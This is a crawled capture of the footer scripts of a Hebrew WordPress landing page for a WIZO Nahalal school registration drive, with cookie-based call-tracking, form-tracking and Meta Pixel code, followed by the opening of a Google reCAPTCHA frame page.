            phoneNumber5 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber5 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber5 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number5') !== null) {
            document.cookie = 'cc_utm_phone_number5=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number5', phoneNumber5, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display6');
          var re_number6 = "";
          if (readCookie('cc_phn_display6') === null) {
            createCookie('cc_phn_display6', '', 5);
          }

          re_number6 = readCookie('cc_phn_display6');

          var phoneNumber6 = re_number6;
          if (phoneNumber6 === "") {
            phoneNumber6 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber6 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber6 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number6') !== null) {
            document.cookie = 'cc_utm_phone_number6=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number6', phoneNumber6, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display7');
          var re_number7 = "";
          if (readCookie('cc_phn_display7') === null) {
            createCookie('cc_phn_display7', '', 5);
          }

          re_number7 = readCookie('cc_phn_display7');

          var phoneNumber7 = re_number7;
          if (phoneNumber7 === "") {
            phoneNumber7 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber7 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber7 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number7') !== null) {
            document.cookie = 'cc_utm_phone_number7=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number7', phoneNumber7, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display8');
          var re_number8 = "";
          if (readCookie('cc_phn_display8') === null) {
            createCookie('cc_phn_display8', '', 5);
          }

          re_number8 = readCookie('cc_phn_display8');

          var phoneNumber8 = re_number8;
          if (phoneNumber8 === "") {
            phoneNumber8 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber8 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber8 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number8') !== null) {
            document.cookie = 'cc_utm_phone_number8=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number8', phoneNumber8, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display9');
          var re_number9 = "";
          if (readCookie('cc_phn_display9') === null) {
            createCookie('cc_phn_display9', '', 5);
          }

          re_number9 = readCookie('cc_phn_display9');

          var phoneNumber9 = re_number9;
          if (phoneNumber9 === "") {
            phoneNumber9 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber9 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber9 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number9') !== null) {
            document.cookie = 'cc_utm_phone_number9=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number9', phoneNumber9, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display10');
          var re_number10 = "";
          if (readCookie('cc_phn_display10') === null) {
            createCookie('cc_phn_display10', '', 5);
          }

          re_number10 = readCookie('cc_phn_display10');

          var phoneNumber10 = re_number10;
          if (phoneNumber10 === "") {
            phoneNumber10 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber10 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber10 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number10') !== null) {
            document.cookie = 'cc_utm_phone_number10=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number10', phoneNumber10, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display11');
          var re_number11 = "";
          if (readCookie('cc_phn_display11') === null) {
            createCookie('cc_phn_display11', '', 5);
          }

          re_number11 = readCookie('cc_phn_display11');

          var phoneNumber11 = re_number11;
          if (phoneNumber11 === "") {
            phoneNumber11 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber11 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber11 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number11') !== null) {
            document.cookie = 'cc_utm_phone_number11=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number11', phoneNumber11, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display12');
          var re_number12 = "";
          if (readCookie('cc_phn_display12') === null) {
            createCookie('cc_phn_display12', '', 5);
          }

          re_number12 = readCookie('cc_phn_display12');

          var phoneNumber12 = re_number12;
          if (phoneNumber12 === "") {
            phoneNumber12 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber12 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber12 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number12') !== null) {
            document.cookie = 'cc_utm_phone_number12=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number12', phoneNumber12, 5);
        }

      }
    </script>

    <script type="text/javascript">
      gt_cc_utm_phone_number = "";
      for (i = 0; i <= 12; i++) {

        if (document.cookie.indexOf('cc_phn_display' + i) === -1) {
          document.cookie = 'cc_utm_phone_number' + i + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        }
        if (document.cookie.indexOf('cc_utm_phone_number' + i) !== -1) {
          gt_cc_utm_phone_number = decodeURIComponent(unescape(readCookie('cc_utm_phone_number' + i)));
        }
        if (document.cookie.indexOf('cc_utm_phone_number' + i) === -1) {
          gt_cc_direct_phone_number = decodeURIComponent(unescape(readCookie('cc_direct_phone_number')));
        }
      }

      // set the base number to replace and run the 2 functions to replace it
      var base_number_to_replace = '03-9079005';

      
      // set the callback number (for callback window)
      jQuery('input[name="cbfnum"]').val(gt_cc_utm_phone_number ? gt_cc_utm_phone_number : gt_cc_direct_phone_number);
      // Maskyoo settings
      //<![CDATA[
      var head = document.getElementsByTagName("head")[0];

          </script>

    <script>
      gt_cc_ga4_tid = readCookie("cc_ga4_tid") ? readCookie("cc_ga4_tid") : "";

      function set_leader_inputs(gt_cc_utm_source) {
        // create the url for contact form and elementor
        theurl = decodeURIComponent(window.location.href);
        page_title = document.title;
        jQuery('input[name="theurl"]').val(theurl);
        jQuery('input[name="page_title"]').val(page_title);

        // set the form hidden values
        if (gt_cc_utm_source) {
          console.log(gt_cc_utm_source);
          jQuery('input[name="utm_source"]').val(gt_cc_utm_source);
          jQuery('input[name="content_site"]').val(gt_cc_content_site);
          jQuery('input[name="exone"]').val(gt_cc_exone);
          jQuery('input[name="utm_medium"]').val(gt_cc_utm_medium);
          jQuery('input[name="gclid"]').val(gt_cc_gclid);
          jQuery('input[name="fbclid"]').val(gt_cc_fbclid);
          jQuery('input[name="cid"]').val(gt_cc_cid);
          jQuery('input[name="utm_campaign"]').val(gt_cc_utm_campaign);
          jQuery('input[name="AgId"]').val(gt_cc_AgId);
          jQuery('input[name="utm_term"]').val(gt_cc_utm_term);
          jQuery('input[name="AdPos"]').val(gt_cc_AdPos);
          jQuery('input[name="utm_content"]').val(gt_cc_utm_content);
          jQuery('input[name="device"]').val(gt_cc_device);
          jQuery('input[name="GeoLoc"]').val(gt_cc_GeoLoc);
          jQuery('input[name="lp"]').val(gt_cc_lp);
          setTimeout(function() {
            var gt_cc_cid = readCookie('cc_cid') ? readCookie('cc_cid') : "";
            var gt_cc_ga4_cid = readCookie("cc_ga4_cid") ? readCookie("cc_ga4_cid") : "";
            var gt_cc_ga4_tid = readCookie("cc_ga4_tid") ? readCookie("cc_ga4_tid") : "";
            var gt_cc_fbq_client = readCookie("cc_fbq_client") ? readCookie("cc_fbq_client") : "";
            var gt_cc_fbq_account = readCookie("cc_fbq_account") ? readCookie("cc_fbq_account") : "";
            var gt_cc_fbq_time = readCookie("cc_fbq_time") ? readCookie("cc_fbq_time") : "";

            jQuery('input[name="cid"]').val(gt_cc_cid);
            jQuery('input[name="ga4_tid"]').val(gt_cc_ga4_tid);
            jQuery('input[name="ga4_cid"]').val(gt_cc_ga4_cid);
            jQuery('input[name="fbq_account"]').val(gt_cc_fbq_account);
            jQuery('input[name="fbq_client"]').val(gt_cc_fbq_client);
            jQuery('input[name="fbq_time"]').val(gt_cc_fbq_time);
          }, 1600);
        }
      }
    </script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=894776301554557&ev=PageView&noscript=1&cd%5Bpage_title%5D=%D7%9B%D7%A4%D7%A8+%D7%94%D7%A0%D7%95%D7%A2%D7%A8+%D7%95%D7%99%D7%A6%D7%95+%D7%A0%D7%94%D7%9C%D7%9C+-+%D7%A0%D7%A4%D7%AA%D7%97%D7%94+%D7%94%D7%94%D7%A8%D7%A9%D7%9E%D7%94+%D7%9C%D7%A9%D7%A0%D7%AA+%D7%94%D7%9C%D7%99%D7%9E%D7%95%D7%93%D7%99%D7%9D+-+%D7%94%D7%91%D7%98%D7%99%D7%97%D7%95+%D7%90%D7%AA+%D7%9E%D7%A7%D7%95%D7%9E%D7%9B%D7%9D&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=4220&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=ldpage.net%2Fwizo-nahalal%2F" alt=""></noscript>
<script src="https://ldpage.net/wp-content/uploads/essential-addons-elementor/eael-4220.js" id="eael-4220-js"></script>
<script src="https://ldpage.net/wp-content/cache/wpo-minify/1768919041/assets/wpo-minify-footer-72a00d2f.min.js" id="wpo_min-footer-0-js"></script>
<script id="wpo_min-footer-1-js-extra">
var ltpn_data = {"optionsadvanced":""};
var wpcf7r = {"ajax_url":"https://ldpage.net/wp-admin/admin-ajax.php"};
var wp_mapit = {"plugin_attribution":"\u003Cstrong\u003EDeveloped by \u003Ca href=\"http://wp-mapit.chandnipatel.in\"\u003EWP MAPIT\u003C/a\u003E\u003C/strong\u003E | "};
var localize = {"ajaxurl":"https://ldpage.net/wp-admin/admin-ajax.php","nonce":"faacd2ad8d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ldpage.net/wizo-nahalal/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"50d90a5889","eael_register_nonce":"1456551245","eael_lostpassword_nonce":"0fa01868e2","eael_resetpassword_nonce":"153cf4e814"};
//# sourceURL=wpo_min-footer-1-js-extra
</script>
<script src="https://ldpage.net/wp-content/cache/wpo-minify/1768919041/assets/wpo-minify-footer-dbd597f0.min.js" id="wpo_min-footer-1-js"></script>
<script id="wpo_min-footer-2-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ldpage.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=wpo_min-footer-2-js-extra
</script>
<script src="https://ldpage.net/wp-content/cache/wpo-minify/1768919041/assets/wpo-minify-footer-c1981351.min.js" id="wpo_min-footer-2-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdajuYaAAAAAMFvHdjY2nozsRuEMtlAuq2rKGjo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://ldpage.net/wp-content/cache/wpo-minify/1768919041/assets/wpo-minify-footer-53110695.min.js" id="wpo_min-footer-4-js"></script>
<script id="wpo_min-footer-5-js-extra">
var sti_vars = {"ajaxurl":"https://ldpage.net/wp-admin/admin-ajax.php","homeurl":"https://ldpage.net/","selector":"hide-images","title":"","summary":"","short_url":"true","url_structure":"/%postname%/","minWidth":"150","minHeight":"150","sharer":"https://ldpage.net/wp-content/plugins/share-this-image/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","twitter","linkedin","whatsapp"],"icons":{"facebook":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"/\u003E\u003C/svg\u003E","twitter":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M23.44 4.83c-.8.37-1.5.38-2.22.02.93-.56.98-.96 1.32-2.02-.88.52-1.86.9-2.9 1.1-.82-.88-2-1.43-3.3-1.43-2.5 0-4.55 2.04-4.55 4.54 0 .36.03.7.1 1.04-3.77-.2-7.12-2-9.36-4.75-.4.67-.6 1.45-.6 2.3 0 1.56.8 2.95 2 3.77-.74-.03-1.44-.23-2.05-.57v.06c0 2.2 1.56 4.03 3.64 4.44-.67.2-1.37.2-2.06.08.58 1.8 2.26 3.12 4.25 3.16C5.78 18.1 3.37 18.74 1 18.46c2 1.3 4.4 2.04 6.97 2.04 8.35 0 12.92-6.92 12.92-12.93 0-.2 0-.4-.02-.6.9-.63 1.96-1.22 2.56-2.14z\"/\u003E\u003C/svg\u003E","linkedin":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M6.5 21.5h-5v-13h5v13zM4 6.5C2.5 6.5 1.5 5.3 1.5 4s1-2.4 2.5-2.4c1.6 0 2.5 1 2.6 2.5 0 1.4-1 2.5-2.6 2.5zm11.5 6c-1 0-2 1-2 2v7h-5v-13h5V10s1.6-1.5 4-1.5c3 0 5 2.2 5 6.3v6.7h-5v-7c0-1-1-2-2-2z\"/\u003E\u003C/svg\u003E","whatsapp":"\u003Csvg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\"\u003E\u003Cg\u003E\u003Cdefs\u003E\u003Crect height=\"100\" id=\"SVGID_1_\" width=\"100\"/\u003E\u003C/defs\u003E\u003Cpath d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"/\u003E\u003C/g\u003E\u003C/svg\u003E","mobile":"\u003Csvg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\"\u003E\u003Cpath d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"/\u003E\u003C/svg\u003E"},"mobile":["facebook","twitter","linkedin","whatsapp"]},"twitterVia":"","appId":"","zIndex":"9999999999999999","custom_data":[]};
//# sourceURL=wpo_min-footer-5-js-extra
</script>
<script src="https://ldpage.net/wp-content/cache/wpo-minify/1768919041/assets/wpo-minify-footer-27411b89.min.js" id="wpo_min-footer-5-js"></script>
<script src="https://ldpage.net/wp-content/cache/wpo-minify/1768919041/assets/wpo-minify-footer-fd601556.min.js" id="wpo_min-footer-6-js"></script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21/01/2026 7:48 pm (Asia/Jerusalem UTC:2) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdajuYaAAAAAMFvHdjY2nozsRuEMtlAuq2rKGjo&co=aHR0cHM6Ly9sZHBhZ2UubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q6d7p1ob3iw6
body_size: 48710
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
